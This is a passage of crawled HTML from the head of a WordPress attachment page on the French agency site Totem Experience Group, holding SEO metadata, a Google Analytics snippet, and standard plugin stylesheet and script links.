

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://totem-experience.com/home-2/client4/
body_size: 19194
content:


<!DOCTYPE html>
<html lang="fr-FR">
   <head>
      <meta charset="UTF-8">
      <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
            <link rel="pingback" href="http://totem-experience.com/xmlrpc.php" />
      <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Social Warfare v2.3.5 https://warfareplugins.com -->
<style>@font-face {font-family: "sw-icon-font";src:url("http://totem-experience.com/wp-content/plugins/social-warfare/fonts/sw-icon-font.eot?ver=2.3.5");src:url("http://totem-experience.com/wp-content/plugins/social-warfare/fonts/sw-icon-font.eot?ver=2.3.5#iefix") format("embedded-opentype"),url("http://totem-experience.com/wp-content/plugins/social-warfare/fonts/sw-icon-font.woff?ver=2.3.5") format("woff"), url("http://totem-experience.com/wp-content/plugins/social-warfare/fonts/sw-icon-font.ttf?ver=2.3.5") format("truetype"),url("http://totem-experience.com/wp-content/plugins/social-warfare/fonts/sw-icon-font.svg?ver=2.3.5#1445203416") format("svg");font-weight: normal;font-style: normal;}</style>
<!-- Social Warfare v2.3.5 https://warfareplugins.com -->


	<!-- This site is optimized with the Yoast SEO plugin v19.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>client4 - Totem Experience Group</title>
	<link rel="canonical" href="http://totem-experience.com/wp-content/uploads/2016/01/client4.png" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="client4 - Totem Experience Group" />
	<meta property="og:url" content="http://totem-experience.com/wp-content/uploads/2016/01/client4.png" />
	<meta property="og:site_name" content="Totem Experience Group" />
	<meta property="og:image" content="http://totem-experience.com/wp-content/uploads/2016/01/client4.png" />
	<meta property="og:image:width" content="151" />
	<meta property="og:image:height" content="29" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"http://totem-experience.com/wp-content/uploads/2016/01/client4.png","url":"http://totem-experience.com/wp-content/uploads/2016/01/client4.png","name":"client4 - Totem Experience Group","isPartOf":{"@id":"https://totem-experience.com/#website"},"primaryImageOfPage":{"@id":"http://totem-experience.com/wp-content/uploads/2016/01/client4.png#primaryimage"},"image":{"@id":"http://totem-experience.com/wp-content/uploads/2016/01/client4.png#primaryimage"},"thumbnailUrl":"http://totem-experience.com/wp-content/uploads/2016/01/client4.png","datePublished":"2016-05-08T14:43:02+00:00","dateModified":"2016-05-08T14:43:02+00:00","breadcrumb":{"@id":"http://totem-experience.com/wp-content/uploads/2016/01/client4.png#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["http://totem-experience.com/wp-content/uploads/2016/01/client4.png"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"http://totem-experience.com/wp-content/uploads/2016/01/client4.png#primaryimage","url":"http://totem-experience.com/wp-content/uploads/2016/01/client4.png","contentUrl":"http://totem-experience.com/wp-content/uploads/2016/01/client4.png","width":151,"height":29},{"@type":"BreadcrumbList","@id":"http://totem-experience.com/wp-content/uploads/2016/01/client4.png#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://totem-experience.com/"},{"@type":"ListItem","position":2,"name":"Home","item":"https://totem-experience.com/"},{"@type":"ListItem","position":3,"name":"client4"}]},{"@type":"WebSite","@id":"https://totem-experience.com/#website","url":"https://totem-experience.com/","name":"Totem Experience Group","description":"TOTEM EXPERIENCE - Digital Creativity Group","publisher":{"@id":"https://totem-experience.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://totem-experience.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://totem-experience.com/#organization","name":"Totem Experience Group","url":"https://totem-experience.com/","sameAs":[],"logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://totem-experience.com/#/schema/logo/image/","url":"http://totem-experience.com/wp-content/uploads/2022/09/logo-tx-moyen-e1664198286765.png","contentUrl":"http://totem-experience.com/wp-content/uploads/2022/09/logo-tx-moyen-e1664198286765.png","width":500,"height":323,"caption":"Totem Experience Group"},"image":{"@id":"https://totem-experience.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Totem Experience Group &raquo; Flux" href="http://totem-experience.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Totem Experience Group &raquo; Flux des commentaires" href="http://totem-experience.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Totem Experience Group &raquo; client4 Flux des commentaires" href="http://totem-experience.com/home-2/client4/feed/" />
<!-- This site uses the Google Analytics by MonsterInsights plugin v7.10.4 - Using Analytics tracking - https://www.monsterinsights.com/ -->
<script type="text/javascript" data-cfasync="false">
	var mi_version         = '7.10.4';
	var mi_track_user      = true;
	var mi_no_track_reason = '';
	
	var disableStr = 'ga-disable-UA-90643140-1';

	/* Function to detect opted out users */
	function __gaTrackerIsOptedOut() {
		return document.cookie.indexOf(disableStr + '=true') > -1;
	}

	/* Disable tracking if the opt-out cookie exists. */
	if ( __gaTrackerIsOptedOut() ) {
		window[disableStr] = true;
	}

	/* Opt-out function */
	function __gaTrackerOptout() {
	  document.cookie = disableStr + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
	  window[disableStr] = true;
	}
	
	if ( mi_track_user ) {
		(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
		})(window,document,'script','//www.google-analytics.com/analytics.js','__gaTracker');

		__gaTracker('create', 'UA-90643140-1', 'auto');
		__gaTracker('set', 'forceSSL', true);
		__gaTracker('require', 'displayfeatures');
		__gaTracker('send','pageview');
	} else {
		console.log( "" );
		(function() {
			/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
			var noopfn = function() {
				return null;
			};
			var noopnullfn = function() {
				return null;
			};
			var Tracker = function() {
				return null;
			};
			var p = Tracker.prototype;
			p.get = noopfn;
			p.set = noopfn;
			p.send = noopfn;
			var __gaTracker = function() {
				var len = arguments.length;
				if ( len === 0 ) {
					return;
				}
				var f = arguments[len-1];
				if ( typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function' ) {
					console.log( 'Fonction actuellement pas en cours d’exécution __gaTracker(' + arguments[0] + " ....) parce que vous n’êtes pas suivi·e. " + mi_no_track_reason );
					return;
				}
				try {
					f.hitCallback();
				} catch (ex) {

				}
			};
			__gaTracker.create = function() {
				return new Tracker();
			};
			__gaTracker.getByName = noopnullfn;
			__gaTracker.getAll = function() {
				return [];
			};
			__gaTracker.remove = noopfn;
			window['__gaTracker'] = __gaTracker;
					})();
		}
</script>
<!-- / Google Analytics by MonsterInsights -->
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/totem-experience.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='sellsy-libs-intl-tel-input-css' href='http://totem-experience.com/wp-content/plugins/sellsy/libs/intl-tel-input/build/css/intlTelInput.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='sellsy-style-css' href='http://totem-experience.com/wp-content/plugins/sellsy/css/style.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='formidable-css' href='http://totem-experience.com/wp-content/plugins/formidable/css/formidableforms.css?ver=12231431' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='http://totem-experience.com/wp-content/themes/incubator/core/assets/css/bootstrap.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='http://totem-experience.com/wp-content/themes/incubator/style.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='http://totem-experience.com/wp-content/themes/incubator-child/style.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='http://totem-experience.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='http://totem-experience.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://totem-experience.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='http://totem-experience.com/wp-includes/css/dashicons.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='everest-forms-general-css' href='http://totem-experience.com/wp-content/plugins/everest-forms/assets/css/everest-forms.css?ver=3.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-intl-tel-input-css' href='http://totem-experience.com/wp-content/plugins/everest-forms/assets/css/intlTelInput.css?ver=3.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='kd_addon_style-css' href='http://totem-experience.com/wp-content/plugins/keydesign-addon/assets/css/kd_vc_front.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='http://totem-experience.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.6' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='team-free-swiper-css' href='http://totem-experience.com/wp-content/plugins/team-free/src/Frontend/css/swiper.min.css?ver=2.2.10' type='text/css' media='all' />
<link rel='stylesheet' id='team-free-fontawesome-fa5-css' href='https://cdn.jsdelivr.net/npm/@fortawesome/fontawesome-free@5.15.3/css/all.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='team-free-fontawesome-fa5-v4-shims-css' href='https://cdn.jsdelivr.net/npm/@fortawesome/fontawesome-free@5.15.3/css/v4-shims.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='team-free-css' href='http://totem-experience.com/wp-content/plugins/team-free/src/Frontend/css/public.min.css?ver=2.2.10' type='text/css' media='all' />
<style id='team-free-inline-css' type='text/css'>
#sptp-3454 .sptp-main-carousel .swiper-button-next{color:#ea5e5c;background-color:transparent;border:1px solid #ea5e5c;}#sptp-3454 .sptp-main-carousel .swiper-button-prev{color:#ea5e5c;background-color:transparent;border:1px solid #ea5e5c;}#sptp-3454 .sptp-main-carousel .swiper-button-prev:hover{color:#ffffff;background-color:#ea5e5c;border-color:#f9d400;}#sptp-3454 .sptp-main-carousel .swiper-button-next:hover{color:#ffffff;background-color:#ea5e5c;border-color:#f9d400;}#sptp-3454 .swiper-pagination-bullet{background-color:#aaaaaa;}#sptp-3454 .swiper-pagination-bullet-active{background-color:#ea5e5c;}#sptp-3454 .sptp-main-carousel .sptp-member{margin:0;}#sptp-3454 .sptp-member-avatar-img{border:0px none  ;background-color:#FFFFFF;}#sptp-3454 .sptp-member-avatar-img:hover{}#sptp-3454 .sptp-member-name .sptp-member-name-title{color:#ffffff;}#sptp-3454 .sptp-member-profession .sptp-jop-title{color:#ffffff;}#sptp-3454 .border-bg-around-member:not(.sptp-content-on-image){border:0px none #ddd;border-radius:0px;background-color:transparent;}#sptp-3454 .border-bg-around-member:not(.sptp-content-on-image):hover{border-color:#444;}#sptp-3454 .sp-team-item .sptp-member{margin:15px 15px;}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='http://totem-experience.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=3.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='http://totem-experience.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=3.2.5' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='http://totem-experience.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=3.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='social_warfare-css' href='http://totem-experience.com/wp-content/plugins/social-warfare/css/style.min.css?ver=2.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='keydesign-style-css' href='http://totem-experience.com/wp-content/themes/incubator-child/style.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='keydesign-dynamic-styles-css' href='http://totem-experience.com/wp-content/themes/incubator/core/assets/css/dynamic-keydesign.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='http://totem-experience.com/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/font-awesome.min.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='http://totem-experience.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='uacf7-frontend-style-css' href='http://totem-experience.com/wp-content/plugins/ultimate-addons-for-contact-form-7/assets/css/uacf7-frontend.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='uacf7-form-style-css' href='http://totem-experience.com/wp-content/plugins/ultimate-addons-for-contact-form-7/assets/css/form-style.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='http://totem-experience.com/wp-content/plugins/keydesign-addon/assets/css/photoswipe.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-skin-css' href='http://totem-experience.com/wp-content/plugins/keydesign-addon/assets/css/photoswipe-default-skin.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='qlwapp-css' href='http://totem-experience.com/wp-content/plugins/wp-whatsapp-chat/build/frontend/css/style.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-site-css' href='//totem-experience.com/wp-content/uploads/pum/pum-site-styles.css?generated=1681214776&#038;ver=1.18.1' type='text/css' media='all' />
<link rel='stylesheet' id='spf-google-web-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400&#038;ver=1.0.0#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='redux-google-fonts-css' href='http://fonts.googleapis.com/css?family=Montserrat%3A400%2C700&#038;subset=latin&#038;ver=1676367265' type='text/css' media='all' />
<link rel='stylesheet' id='sib-front-css-css' href='http://totem-experience.com/wp-content/plugins/mailin/css/mailin-front.css?ver=6.1.9' type='text/css' media='all' />
<!--n2css--><script type='text/javascript' src='http://totem-experience.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='http://totem-experience.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://maps.googleapis.com/maps/api/js?key=AIzaSyDM9MgztUKW-mDns2dRkVri-X1HsnAUK8w%20' id='googleapis-js'></script>
<script type='text/javascript' id='monsterinsights-frontend-script-js-extra'>
/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"http:\/\/totem-experience.com","hash_tracking":"false"};
/* ]]> */
</script>
<script type='text/javascript' src='http://totem-experience.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend.min.js?ver=7.10.4' id='monsterinsights-frontend-script-js'></script>
<script type='text/javascript' src='http://totem-experience.com/wp-content/plugins/keydesign-addon/assets/js/jquery.easing.min.js?ver=6.1.9' id='kd_easing_script-js'></script>
<script type='text/javascript' src='http://totem-experience.com/wp-content/plugins/keydesign-addon/assets/js/owl.carousel.min.js?ver=6.1.9' id='kd_carousel_script-js'></script>
<script type='text/javascript' src='http://totem-experience.com/wp-content/plugins/keydesign-addon/assets/js/jquery.easytabs.min.js?ver=6.1.9' id='kd_easytabs_script-js'></script>
<script type='text/javascript' src='http://totem-experience.com/wp-content/plugins/keydesign-addon/assets/js/jquery.appear.js?ver=6.1.9' id='kd_jquery_appear-js'></script>
<script type='text/javascript' src='http://totem-experience.com/wp-content/plugins/keydesign-addon/assets/js/kd_addon_script.js?ver=6.1.9' id='kd_addon_script-js'></script>
<script type='text/javascript' src='http://totem-experience.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.6' id='tp-tools-js'></script>
<script type='text/javascript' src='http://totem-experience.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.6' id='revmin-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"http:\/\/totem-experience.com\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"http:\/\/totem-experience.com\/?page_id=254","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='http://totem-experience.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.2.5' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='http://totem-experience.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=5.3' id='vc_woocommerce-add-to-cart-js-js'></script>
<script type='text/javascript' src='http://totem-experience.com/wp-content/plugins/keydesign-addon/assets/js/photoswipe.min.js?ver=6.1.9' id='photoswipejs-js'></script>
<script type='text/javascript' src='http://totem-experience.com/wp-content/plugins/keydesign-addon/assets/js/photoswipe-ui-default.min.js?ver=6.1.9' id='photoswipejs-ui-js'></script>
<script type='text/javascript' id='sib-front-js-js-extra'>
/* <![CDATA[ */
var sibErrMsg = {"invalidMail":"Veuillez entrer une adresse e-mail valide.","requiredField":"Veuillez compl\u00e9ter les champs obligatoires.","invalidDateFormat":"Veuillez entrer une date valide.","invalidSMSFormat":"Veuillez entrer une num\u00e9ro de t\u00e9l\u00e9phone valide."};
